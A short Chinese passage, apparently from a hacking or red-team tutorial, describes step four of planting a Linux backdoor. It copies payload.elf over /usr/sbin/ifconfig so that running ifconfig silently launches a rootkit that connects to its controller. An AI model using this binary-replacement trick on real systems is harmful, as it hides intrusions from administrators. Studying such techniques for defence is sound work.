 (4)将/root目录下payload.elf文件拷贝至/usr/sbin/目录,执行命令:cp /root/payload.elf /usr/sbin/ifconfig。此时,再次执行ifconfig,无网卡信息出现,仿佛程序卡死,其实是执行了后门rootkit程序,正在连接控制端。